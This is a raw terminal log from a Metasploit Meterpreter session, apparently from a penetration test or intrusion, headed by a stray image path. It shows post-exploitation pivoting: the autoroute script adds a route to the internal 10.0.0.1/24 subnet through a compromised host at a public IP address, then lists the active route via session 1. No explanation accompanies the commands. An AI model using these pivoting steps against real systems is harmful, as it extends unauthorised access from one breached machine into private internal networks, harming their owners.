 D:\>exit
meterpreter > run autoroute -s 10.0.0.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.0.1/255.255.255.0...
[+] Added route to 10.0.0.1/255.255.255.0 via 59.125.110.178
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.0.1 255.255.255.0 Session 1
meterpreter >